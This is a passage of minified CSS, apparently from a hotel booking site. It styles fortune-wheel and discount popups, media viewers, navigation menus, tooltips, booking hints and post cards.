.wheel-fortune__part_3>.wheel-fortune__part-button-close:hover{color:#2b2a29;opacity:.7}.wheel-fortune_2.wheel-fortune__wheel-in-popup-shown .wheel-fortune__part_3{opacity:1;visibility:visible}@media only screen and (max-height:840px){.wheel-fortune__wheel{font-size:9px}}@media only screen and (max-width:1043.98px){.wheel-fortune__title{margin-right:0}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:0;padding:40px 0 160px}.wheel-fortune_2 .wheel-fortune__part_2{display:none}}@media only screen and (max-width:767.98px){.wheel-fortune__item{height:33.25em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:10px}.wheel-fortune__list_dots .wheel-fortune__item:before{top:-1.3em}.wheel-fortune__list_dots .wheel-fortune__item:after{top:-.05em}.wheel-fortune__wheel{font-size:6px}.wheel-fortune__part_center{border-width:20px}.wheel-fortune__title{font-size:24px;margin-right:0}.wheel-fortune__text{font-size:16px;font-weight:500}.wheel-fortune__button-play{margin-top:32px}.wheel-fortune__button-play-link{display:block;width:100%}.wheel-fortune__remark{font-size:14px;margin-top:20px}.wheel-fortune__arrow:after{bottom:3.75em}.wheel-fortune_2 .wheel-fortune__part_1{padding-top:35px}}@media only screen and (max-width:575.98px){.wheel-fortune__item{height:33.3em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:9px}.wheel-fortune__wheel{font-size:4.8px}.wheel-fortune__part_center{border-width:18px}}@media (max-width:360px){.wheel-fortune__item{height:33.4em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:7px}.wheel-fortune__wheel{font-size:4.2px}.wheel-fortune__part_center{border-width:16px}}.best-price-popup__data{bottom:65px;left:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:410px}.best-price-popup__data.shown{left:45px;transform:translate(0)}.best-price-popup__picture{align-items:center;background:#e03934;display:flex;justify-content:center;width:100%}.best-price-popup__picture-logo{height:40px;overflow:hidden;width:40px}.best-price-popup__picture-logo-img{display:block;height:40px;max-width:none}.best-price-popup__title{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__detail{margin-top:15px}.best-price-popup__detail .btn-tooltip{margin-left:8px}.best-price-popup__detail-caption{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__button{margin:20px 0 5px}.best-price-popup__button-link{display:block}.best-price-popup__tooltip{max-width:340px}@media (max-width:767px){.best-price-popup__data{bottom:0}.best-price-popup__data.shown{left:0}}@media (max-width:1000px){.protection-promo-popup{display:none}}.discount-promo-popup__data-inner{background:#2b2a29;color:#fff;padding:46px 60px 54px 80px}.discount-promo-popup__grid_1{align-items:center;display:flex}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item{flex-grow:0}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_1{width:52%}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_2{width:48%}.discount-promo-popup__head{min-height:160px}.discount-promo-popup__title{font-size:75px;line-height:.9;margin-bottom:25px}.discount-promo-popup__title-sub{font-size:28px;line-height:1.2}.discount-promo-popup__code{margin:38px 0 0}.discount-promo-popup__code.copied .discount-promo-popup__code-button{background:#196e1f;cursor:default}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item{display:block}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item:first-child{display:none}.discount-promo-popup__code-caption{font-size:17px;margin-bottom:8px}.discount-promo-popup__code-data{display:flex;height:62px;max-width:400px;position:relative}.discount-promo-popup__code-input{bottom:100%;left:0;position:absolute}.discount-promo-popup__code-value{align-items:center;background:#fff;color:#2c2a29;display:flex;font-size:25px;font-weight:700;justify-content:center;line-height:1;overflow:hidden;position:relative;width:55%}.discount-promo-popup__code-button{align-items:center;background:#d21c2c;border:0;color:#fff;display:flex;font-size:17px;justify-content:center;padding:0;width:45%}.discount-promo-popup__code-button:focus{outline:none}.discount-promo-popup__code-button:hover{background:#e31c2e}.discount-promo-popup__code-button-item{display:none}.discount-promo-popup__code-button-item:first-child{display:block}.discount-promo-popup__code-remark{font-size:13px;line-height:1.3;margin-top:16px}.discount-promo-popup__picture-a{text-align:center}.discount-promo-popup__picture-a-img{vertical-align:top}.discount-promo-popup_en .discount-promo-popup__title-sub{font-size:23px}.discount-promo-popup_de .discount-promo-popup__title-sub{font-size:24px}.discount-promo-popup_de .discount-promo-popup__code-remark{font-size:12px}@media (max-width:1000px){.discount-promo-popup{display:none}}.fortune-popup__data-inner{background:#fff;display:flex;flex-direction:column;justify-content:center;min-height:500px;overflow:hidden;position:relative}.fortune-popup__part_1{padding:40px 60px;width:48%}.fortune-popup__logo{margin-bottom:45px}.fortune-popup__logo-img{display:block}.fortune-popup__title{font-size:46px;font-weight:700;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:54px}.fortune-popup__button-play-link{font-size:28px;font-weight:700;line-height:1;min-width:310px;padding:19px 25px;text-transform:uppercase}.fortune-popup__remark{color:#9d9d9c;font-size:11px;margin-top:12px}.fortune-popup__wheel{left:50%;margin:-350px 0 0;position:absolute;top:50%}.fortune-popup__wheel .wheel-fortune__wheel{font-size:10px}@media (max-width:1000px){.fortune-popup{display:none}.fortune-popup__data{max-width:700px}.fortune-popup__data-inner{display:block;min-height:0}.fortune-popup__data-inner:before{background:url(/images/_src/bg3-2.svg) no-repeat 0 0;bottom:0;content:"";display:block;height:356px;position:absolute;right:0;width:192px}.fortune-popup__part_1{padding:30px;width:auto}.fortune-popup__logo{margin-bottom:35px}.fortune-popup__title{font-size:48px;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__wheel{display:none}}@media only screen and (max-width:767.98px){.fortune-popup__part_1{padding:30px 20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__button-play-link{font-size:22px;min-width:250px}}.media-popup{align-items:center;display:flex;justify-content:center;opacity:0;position:fixed;transition:all .7s ease;visibility:hidden;z-index:2000}.media-popup,.media-popup__overlay{height:100%;left:0;top:0;width:100%}.media-popup__overlay{background:rgba(0,0,0,.8);position:absolute;z-index:1}.media-popup__data{position:relative}.media-popup__data,.media-popup__picture{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.media-popup__picture-img{display:block;max-height:100%;max-width:100%;position:relative;z-index:2}.media-popup__video{max-width:1000px;position:relative;width:100%;z-index:2}.media-popup__video-canvas{display:block;max-height:100%;max-width:100%}.media-popup__video_iframe .media-popup__video-inner{padding-bottom:56.25%}.media-popup__video_iframe .media-popup__video-canvas{height:100%;left:0;position:absolute;top:0;width:100%}.media-popup__button{align-items:center;background:#000;color:#fff;display:flex;font-size:20px;height:3em;justify-content:center;position:absolute;transition:all .2s ease;width:3em;z-index:2}.media-popup__button:hover{color:#fff;opacity:.7}.media-popup__button_close{right:0;top:0}.media-popup__button_next,.media-popup__button_prev{left:0;margin-top:-1.5em;top:50%}.media-popup__button_prev .media-popup__button-icon{font-size:120%;left:-1px;transform:rotate(90deg)}.media-popup__button_next{left:auto;right:0}.media-popup__button_next .media-popup__button-icon{font-size:120%;right:-1px;transform:rotate(-90deg)}.media-popup__preloader{display:none;z-index:2}.media-popup__preloader-inner{border:4px solid #fff;border-top-color:transparent}.media-popup_loading .media-popup__preloader{display:block}.media-popup_shown{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.media-popup__button{font-size:18px}}@media only screen and (max-width:767.98px){.media-popup__button{font-size:16px;height:2.4em;width:2.4em}}.menu-a{padding-bottom:1px;position:relative}.menu-a:after{background:#e6e6e6;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-a__list{display:flex;flex-wrap:wrap;margin-left:-30px}.menu-a__item{font-size:14px;margin-left:30px}.menu-a__item.active .menu-a__link{opacity:1;text-decoration:none}.menu-a__item.active .menu-a__link:after{opacity:1}.menu-a__link{color:#2b2a29;display:block;opacity:.6;padding:12px 0;position:relative}.menu-a__link:after{background:currentColor;bottom:-1px;content:"";display:block;height:3px;left:0;opacity:0;position:absolute;width:100%}.theme-a .menu-a{border-color:hsla(0,0%,100%,.5)}.theme-a .menu-a__link{color:#fff;opacity:.5}@media only screen and (max-width:1239.98px){.menu-a{overflow:auto}.menu-a__list{flex-wrap:nowrap}.menu-a__item{white-space:nowrap}}@media only screen and (max-width:767.98px){.menu-a{border-color:#2b2a29}.menu-a__list{margin-left:-20px}.menu-a__item{margin-left:20px}.menu-a__item.active .menu-a__link{color:#2b2a29}.menu-a__link{color:#aaa}.menu-a__link:after{display:none}}.menu-b__list{background:#f3f3f3;display:flex}.menu-b__item{font-size:14px;line-height:1.3;position:relative}.menu-b__item.active{margin:0 10px}.menu-b__item.active .menu-b__link{background:#fff;color:#2b2a29;padding-left:20px;padding-right:20px;text-decoration:none}.menu-b__item.active:first-child{margin-left:0}.menu-b__item.active:last-child{margin-right:0}.menu-b__link{align-items:center;color:#aaa;display:flex;height:50px;padding:5px 12px;position:relative;text-align:center;text-transform:uppercase}@media (max-width:767px){.menu-b__list{background:none;flex-wrap:wrap;margin-left:-20px}.menu-b__item{font-size:18px;font-weight:300;margin:0 0 10px 20px}.menu-b__item.active{margin-left:20px;margin-right:0}.menu-b__item.active .menu-b__link{background:none;padding-left:0;padding-right:0}.menu-b__item.active:first-child{margin-left:20px}.menu-b__link{display:block;height:auto;padding:0;text-transform:none}}.menu-c__data,.menu-c__inner{position:relative}.menu-c__inner:before{background:#ececec;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-c__scroll{display:flex;overflow:hidden}.menu-c__list{display:flex;flex-grow:1;gap:0 40px;left:0;position:relative;transition:left .3s ease}.menu-c__item{font-size:20px;font-weight:400;line-height:1.3;white-space:nowrap}.menu-c__item-link{color:#aaa;display:block;padding:28px 0;position:relative;text-decoration:none;transition:color .2s ease}.menu-c__item-link:after{background:#e4002b;bottom:0;content:"";display:block;height:2px;left:0;opacity:0;position:absolute;transition:opacity .2s ease;width:100%}.menu-c__item-link:hover{color:#2b2a29;text-decoration:none}.menu-c__item.active .menu-c__item-link{color:#2b2a29}.menu-c__item.active .menu-c__item-link:after{opacity:1}.menu-c__button{color:#666;display:none;position:absolute;top:50%}.menu-c__button_prev{left:0;margin-top:-20px}.menu-c__button_next{margin-top:-20px;right:0}.menu-c__button.shown{display:flex}.menu-c:has(.menu-c__button_prev.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,transparent 1%,#fff 5%);mask-image:linear-gradient(90deg,transparent 1%,#fff 5%)}.menu-c:has(.menu-c__button_next.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,#fff 95%,transparent 99%);mask-image:linear-gradient(90deg,#fff 95%,transparent 99%)}.menu-c_hotel{position:sticky;transition:top .2s linear}.menu-c_hotel:before{bottom:0;box-shadow:0 4px 20px rgba(0,0,0,.15);content:"";display:none;height:10px;left:0;position:absolute;width:100%}.menu-c_hotel .menu-c__data{background:#fff}.menu-c_hotel.menu-c_sticky{z-index:1001}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{bottom:auto;top:0}.menu-c_hotel.menu-c_sticky:before{display:block}@media only screen and (max-width:1239.98px){.menu-c__list{gap:0 30px}.menu-c__item{font-size:18px}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{display:none}}@media only screen and (max-width:1043.98px){.menu-c__scroll{overflow:auto}.menu-c__list{flex-wrap:nowrap;gap:0 20px;left:0!important;padding-right:20px}.menu-c__item{white-space:nowrap}.menu-c__button.shown{display:none}}@media only screen and (max-width:767.98px){.menu-c__item{font-size:16px}.menu-c__item-link{padding-bottom:20px;padding-top:20px}}@media only screen and (max-width:575.98px){.menu-c__inner{margin:0 -20px}.menu-c__scroll{-webkit-mask-image:none!important;mask-image:none!important}.menu-c__list{padding-left:20px}}.menu-d,.menu-d__inner{position:relative}.menu-d__inner:before{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-d__list{display:flex;margin-left:-34px}.menu-d__item{font-size:16px;line-height:1.5;margin-left:34px}.menu-d__item.active .menu-d__item-link{color:#000}.menu-d__item.active .menu-d__item-link:after{display:block}.menu-d__item-link{color:#656361;display:block;padding:22px 0;position:relative}.menu-d__item-link:after{background:#e4032e;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.menu-d__item-link:hover{color:#000;text-decoration:none}@media only screen and (max-width:767.98px){.menu-d__inner{overflow:auto}.menu-d__item-link{padding:18px 0}}.menu-e__list{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.menu-e__item{margin:-1px 0 0 -1px}.menu-e__item-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;padding:7px 13px 8px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-e__item-link:hover{color:#2b2a29;text-decoration:none}.menu-e__item.active .menu-e__item-link{background:rgba(228,0,43,.06);border-color:#e4002b;color:#2b2a29;z-index:1}.menu-e__text{color:#8d8d8d;margin-top:20px}.menu-e_1 .menu-e__item-link{min-width:120px}.menu-e_2 .menu-e__item-link{padding:8px 19px 9px}.menu-e_color-1 .menu-e__item-link{border-color:#e6e6e6;color:#807f7f}.menu-e_color-1 .menu-e__item-link:hover{border-color:#c4c4c4}.menu-e_color-1 .menu-e__item.active .menu-e__item-link{background:none;border-color:#2b2a29;color:#2b2a29}@media only screen and (max-width:1043.98px){.menu-e__list{flex-wrap:nowrap;overflow:auto;padding:0 0 10px}.menu-e__item{margin-top:0}.menu-e__item-link{display:block;min-width:0}.menu-e__item:first-child{margin-left:0}}@media only screen and (max-width:340px){.menu-e__item-link{font-size:14px}}.menu-f{box-shadow:0 1px 3px 0 rgba(43,46,51,.24);padding:16px;position:relative}.menu-f__value{display:none}.menu-f__list{display:flex;flex-wrap:wrap;gap:10px 16px}.menu-f__item{align-items:center;display:flex;gap:0 5px}.menu-f__item-link{background:none;border:0;color:#aaa;display:block;font-size:14px;padding:0 0 0 29px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-f__item-link:hover{color:#2b2a29;text-decoration:none}.menu-f__item-icon{align-items:center;border:1px solid #000;border-radius:50%;color:#fff;display:flex;font-size:12px;height:16px;justify-content:center;left:0;position:absolute;top:.27em;width:16px}.menu-f__item-icon-canvas{display:none}.menu-f__item .btn-tooltip{font-size:16px}.menu-f__item:last-child{margin-right:0}.menu-f__item.active .menu-f__item-link{color:#2b2a29}.menu-f__item.active .menu-f__item-icon{background:#000}.menu-f__item.active .menu-f__item-icon-canvas{display:block}.menu-f__text{color:#8d8d8d;margin-top:20px}@media only screen and (max-width:1043.98px){.menu-f{box-shadow:none;padding:0}.menu-f__item-link{font-size:15px;padding-left:32px}.menu-f__item-icon{font-size:13px;height:20px;top:.2em;width:20px}.menu-f__text{margin:8px 0 12px}}@media only screen and (max-width:767.98px){.menu-f__value{align-items:center;background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 36px 0 0;position:relative}.menu-f__value-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.menu-f__value-text{flex-grow:1;padding:13px 0 13px 16px}.menu-f__value .btn-tooltip{font-size:20px}.menu-f__list{background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:none;left:0;padding:6px 0;position:absolute;top:100%;width:100%;z-index:10}.menu-f__item{align-items:center;display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 12px 0 0}.menu-f__item-link{color:#2b2a29;flex-grow:1;padding:6px 0 6px 16px;text-align:left}.menu-f__item-icon{display:none}.menu-f__item .btn-tooltip{font-size:20px}.menu-f__item.active{display:none}.menu-f.expanded .menu-f__value-arrow{transform:rotate(180deg)}.menu-f.expanded .menu-f__list{display:block}.menu-f_empty .menu-f__value-arrow,.menu-f_empty.expanded .menu-f__list{display:none}}.pages-nav{flex-wrap:wrap;list-style:none;margin:0;padding:1px 0 0 1px}.pages-nav,.pages-nav__link{display:flex;justify-content:center}.pages-nav__link{align-items:center;background:none;border:1px solid #cdcdcd;color:#cdcdcd;font-size:15px;height:32px;line-height:1.2;min-width:32px;padding:0 5px 1px;position:relative;text-decoration:none}.pages-nav__link:hover{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item{margin:-1px 0 0 -1px;padding:0}.pages-nav__item.selected .pages-nav__link{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item.disabled{display:none}.pages-nav_margin_1{margin-top:20px}.pages-nav_type-1 .pages-nav__link{border-color:#2b2a29;color:#2b2a29}.pages-nav_type-1 .pages-nav__link:hover{opacity:.6}.pages-nav_type-1 .pages-nav__item.selected .pages-nav__link{background:#2b2a29;color:#fff}.progress-mini{display:block}.progress-mini__title{font-size:12px;margin-bottom:2px}.progress-mini__scale{background:#f3f3f3;border-radius:5px;height:10px;position:relative}.progress-mini__scale-inner{background:#04b05d;border-radius:5px;height:100%;left:0;position:absolute;top:0}.progress-mini-a{border:1px solid #aaa;line-height:1.4;padding:25px 30px}.progress-mini-a__head{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:25px}.progress-mini-a__items{font-size:18px;font-weight:600}.progress-mini-a__bonuses{color:#aaa}.progress-mini-a__bonuses-current{color:#d15d30}.progress-mini-a__scale{background:#aaa;height:1px;position:relative}.progress-mini-a__scale-inner{background:#d15d30;height:100%;left:0;position:absolute;top:0}.progress-mini-a__items-completed{margin-top:15px}.amount-mini{position:relative}.amount-mini__input-text{padding:0 40px;text-align:center;width:100%}.amount-mini__button{background:none;border:1px solid;border-radius:50%;color:inherit;display:block;font-size:27px;height:1em;margin-top:-.5em;position:absolute;top:50%;width:1em}.amount-mini__button:after,.amount-mini__button:before{background:currentColor;content:"";display:block;height:11px;left:13px;margin-left:-6px;margin-top:-1px;position:absolute;top:13px;width:11px}.amount-mini__button:before{height:1px}.amount-mini__button:after{margin-left:-1px;margin-top:-6px;width:1px}.amount-mini__button.disabled{cursor:default;opacity:.5}.amount-mini__button_decrement{left:9px}.amount-mini__button_decrement:after{display:none}.amount-mini__button_increment{right:9px}.tooltip-mini{display:flex;font-size:14px;justify-content:center;line-height:1.5;position:relative;white-space:normal}.tooltip-mini__inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);max-height:400px;overflow:auto;padding:22px 32px}.tooltip-mini__inner p:last-child{margin-bottom:0}.tooltip-mini__button-close{color:#c4c4c4;display:none;font-size:11px;position:absolute;right:5px;top:5px}.tooltip-mini__button-close-icon{display:block}.tooltip-mini__button-close:hover{color:#c4c4c4}.tooltip-mini_1{max-width:400px}.tooltip-mini_1:after{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.tooltip-mini_2{color:#fff;font-size:11px;max-width:400px}.tooltip-mini_2 .tooltip-mini__inner{background:#373636;border-radius:6px;box-shadow:none;padding:10px 16px}.tooltip-mini_2 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_2__button-close{right:3px;top:3px}.tooltip-mini_3{color:#fff;font-size:14px;line-height:1.375;max-width:400px}.tooltip-mini_3 .tooltip-mini__inner{backdrop-filter:blur(60px);background:hsla(0,0%,9%,.9);border-radius:6px;box-shadow:none;padding:8px 16px}.tooltip-mini_3 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_3__button-close{right:3px;top:3px}.tooltip-mini_temprorary{left:0;position:absolute;top:0;visibility:hidden;z-index:10200}.tooltip-mini_shown{visibility:visible}@media only screen and (max-width:1043.98px){.tooltip-mini__button-close{display:block}}@media only screen and (max-width:767.98px){.tooltip-mini__inner{padding:15px 20px}}.hint{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);border-radius:6px;color:#fff;display:block;font-size:14px;left:0;line-height:1.3;padding:7px 30px 7px 8px;position:absolute;top:0;white-space:normal;z-index:10}.hint__arrow{bottom:100%;height:10px;left:50%;margin-left:-5px;overflow:hidden;position:absolute;width:10px}.hint__arrow:before{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);bottom:-3px;content:"";display:block;height:6px;left:50%;margin-left:-3px;position:absolute;transform:rotate(45deg);width:6px}.hint__inner{max-height:400px;max-width:400px;overflow:auto;width:-moz-max-content;width:max-content}.hint__inner p:last-child{margin-bottom:0}.hint__inner a{color:#a8a8a8}.hint__inner a.hint__text{color:inherit;text-decoration:none}.hint__text{display:block}.hint__button-close{background:none;border:0;color:#fff;display:flex;font-size:10px;opacity:.5;padding:0;position:absolute;right:10px;top:10px}.hint__button-close:hover{color:#fff;opacity:.7}.hint_position-top .hint__arrow{bottom:auto;position:absolute;top:100%}.hint_position-top .hint__arrow:before{bottom:auto;top:-3px}.hint_shown{display:block;z-index:10}.hint_bm-select-dates{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_bm-select-dates-1{margin-top:252px;top:100%}.hint_bm-check-rooms,.hint_bm-guests{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_booking-step-1-select-rate{bottom:100%;left:50%;margin-bottom:12px;top:auto;transform:translateX(-50%)}.hint_booking-step-1-login{left:50%;margin-top:8px;text-align:left;top:100%;transform:translateX(-50%);width:calc(100% - 12px)}.hint_booking-step-1-login .hint__inner{width:100%}.hint_booking-step-payment-food{left:12px;text-align:left;top:100%;width:230px}.hint_booking-step-payment-food .hint__inner{width:100%}.hint_booking-step-1-select-guests{bottom:100%;left:50%;margin-bottom:8px;top:auto;transform:translateX(-50%)}.hint_booking-step-1-select-rate-next-guest{left:50%;margin-top:15px;top:100%;transform:translateX(-50%)}.hint_booking-step-1-select-rate-next-guest .hint__button-close{display:none}@media only screen and (max-width:1239.98px){.hint_booking-step-1-select-guests br,.hint_mobile-hidden{display:none}}.preference-mini{position:relative}.preference-mini .react-autosuggest__input{padding-right:35px;width:100%}.preference-mini .react-select-custom__control{border-color:#2b2a29!important;min-height:36px}.preference-mini .react-select-custom__value-container{padding:0 33px 0 13px}.preference-mini .react-select-custom__value-container:after{display:none}.preference-mini .react-select-custom__group-heading{padding:0 16px!important}.preference-mini .react-select-custom__option{font-size:13px;line-height:1.3;margin-top:3px;padding:0 16px!important}.preference-mini__button-remove{align-items:center;border:1px solid;border-radius:50%;color:#656361;display:flex;font-size:16px;height:1em;justify-content:center;margin-top:-.5em;position:absolute;right:10px;top:50%;width:1em}.preference-mini__button-remove-icon{font-size:.4em}@media (max-width:767px){.preference-mini .react-autosuggest__input{padding-right:55px}.preference-mini .react-select-custom__control{min-height:50px}.preference-mini__button-remove{font-size:36px}}.offer-mini{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#2b2a29;text-decoration:none}.offer-mini,.offer-mini__picture{display:block}.offer-mini__picture-img{display:block;width:100%}.offer-mini__data{padding:16px 20px 20px}.offer-mini__title{font-size:18px;line-height:1.3}.offer-mini__title-link{color:inherit;text-decoration:none}.offer-mini__text{color:#000;font-weight:300;line-height:1.5}.offer-mini__button-more{margin-top:15px}.post-mini{color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini__picture{margin-bottom:10px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini__data{display:flex;flex-direction:column;flex-grow:1}.post-mini__date{color:#656361;font-size:14px;margin-bottom:6px;margin-left:auto;white-space:nowrap}.post-mini__title{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px}.post-mini__button-more{margin-top:auto;padding-top:15px}.post-mini__button-more-link{padding-left:22px;padding-right:22px}.post-mini:hover{color:inherit;text-decoration:none}.post-mini:hover .post-mini__picture-img{color:inherit;transform:scale(1.1)}.post-mini:hover .post-mini__button-more-link.btn-secondary-2{background:#2b2a29;color:#fff}@media only screen and (min-width:768px){.post-mini_1{color:#fff;flex-grow:0}.post-mini_1 .post-mini__picture{margin-bottom:0}.post-mini_1 .post-mini__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__text{display:none}.post-mini_1 .post-mini__button-more{margin-top:auto;padding-top:0}.post-mini_1 .post-mini__button-more-link{color:#fff;text-decoration:underline}.post-mini_1:hover{color:#fff}}.post-mini-a{background:#f3f3f3;padding:20px 25px}.post-mini-a__grid_1{display:flex}.post-mini-a__grid_1 .post-mini-a__grid-item_1{margin-right:20px}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin-left:auto;min-width:90px}.post-mini-a__grid_2{display:flex;margin-left:-20px}.post-mini-a__grid_2 .post-mini-a__grid-item{flex-shrink:0;padding-left:20px}.post-mini-a__grid_2 .post-mini-a__grid-item_1{display:flex;flex-direction:column;width:36%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:31%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{display:flex;flex-direction:column;width:33%}.post-mini-a__title{font-size:24px;line-height:1.3;margin-bottom:15px}.post-mini-a__text{font-size:18px;line-height:1.4}.post-mini-a__emoji-item{margin-left:5px;vertical-align:middle}.post-mini-a__button-a{margin-top:20px}.post-mini-a__button-a-link{color:inherit;text-decoration:none}.post-mini-a__booking{position:relative}.post-mini-a__booking-date{color:#656361;margin-bottom:10px}.post-mini-a__booking-hotel{font-size:18px;line-height:1.3;margin-bottom:4px}.post-mini-a__booking-menu{margin-top:auto;padding-top:10px}.post-mini-a__booking-menu-list{display:flex;flex-wrap:wrap;margin-left:-20px}.post-mini-a__booking-menu-item{margin-left:20px}.post-mini-a__booking-menu-link{color:inherit;text-decoration:underline}.post-mini-a__booking-picture-img{display:block;width:100%}.post-mini-a__booking-comment-input-text{background:#f3f3f3;border:1px solid #aaa;display:block;font-size:15px;height:100px;line-height:1.3;overflow:auto;padding:10px 15px;width:100%}.post-mini-a__booking-comment-button-submit{margin-top:10px}.post-mini-a__booking-comment-button-submit-link{width:100%}.post-mini-a__booking-comment-result{display:none;text-align:center}.post-mini-a__booking-comment.submit-success form{display:none}.post-mini-a__booking-comment.submit-success .post-mini-a__booking-comment-result{display:block}.post-mini-a_1{padding-bottom:30px;padding-top:25px}@media (max-width:1043px){.post-mini-a__grid_2{flex-wrap:wrap}.post-mini-a__grid_2 .post-mini-a__grid-item_1{width:70%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:30%}.post-mini-a__grid_2 .post-mini-a__grid-item_3{margin-top:20px;width:100%}}@media (max-width:767px){.post-mini-a{padding:20px 15px}.post-mini-a__grid_1{display:block}.post-mini-a__grid_1 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin:15px 0 0}.post-mini-a__grid_2{display:block}.post-mini-a__grid_2 .post-mini-a__grid-item{width:auto}.post-mini-a__grid_2 .post-mini-a__grid-item_2{margin-top:10px}.post-mini-a__title{font-size:18px}.post-mini-a__booking{padding-bottom:50px}.post-mini-a__booking-details{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between}.post-mini-a__booking-hotel{font-size:15px;width:100%}.post-mini-a__booking-id{font-size:14px;margin-top:5px}.post-mini-a__booking-date{font-size:12px;margin-bottom:1px;order:1}.post-mini-a__booking-menu{bottom:0;left:0;position:absolute;width:100%}.post-mini-a__booking-menu-list{justify-content:center}}.post-mini-b{background:#f3f3f3;flex-grow:1;line-height:1.3;padding:20px;position:relative}.post-mini-b__title{font-size:18px;line-height:1.35;margin-bottom:6px}.post-mini-b__title-link{color:inherit}.post-mini-b__text{color:#656361;font-size:12px;padding-right:20px}.post-mini-b__button-more{bottom:20px;color:inherit;display:block;font-size:14px;position:absolute;right:18px}.post-mini-b__button-more-icon{display:block}.post-mini-c{--color-fade:255,255,255;color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini-c__picture{margin-bottom:7px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini-c__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini-c__data{display:flex;flex-direction:column;flex-grow:1}.post-mini-c__tags-item{display:none;margin:0 0 0 8px;position:relative;z-index:1}.post-mini-c__tags-item-link{color:#e4002b;display:block}.post-mini-c__tags-item:first-child{display:block;flex-shrink:1;overflow:hidden;white-space:nowrap}.post-mini-c__tags-item:first-child .post-mini-c__tags-item-inner{display:block;overflow:hidden;text-overflow:ellipsis}.post-mini-c__tags-button-more{display:none;padding-left:8px;position:relative;white-space:nowrap;z-index:1}.post-mini-c__tags-button-more-link{color:#e4002b}.post-mini-c__info{align-items:center;display:flex;font-size:14px;margin:0 0 4px -8px;position:relative}.post-mini-c__info.expandable .post-mini-c__tags-button-more{display:block}.post-mini-c__info.expanded{flex-wrap:wrap}.post-mini-c__info.expanded .post-mini-c__tags-item{display:block;overflow:visible}.post-mini-c__info.expanded .post-mini-c__tags-item:first-child{width:100%}.post-mini-c__info.expanded .post-mini-c__tags-button-more{display:none;padding-left:0}.post-mini-c__info.expanded .post-mini-c__date{background:rgba(var(--color-fade),1);position:absolute;right:0;top:0;z-index:1}.post-mini-c__info.expanded .post-mini-c__date:before{background:linear-gradient(to 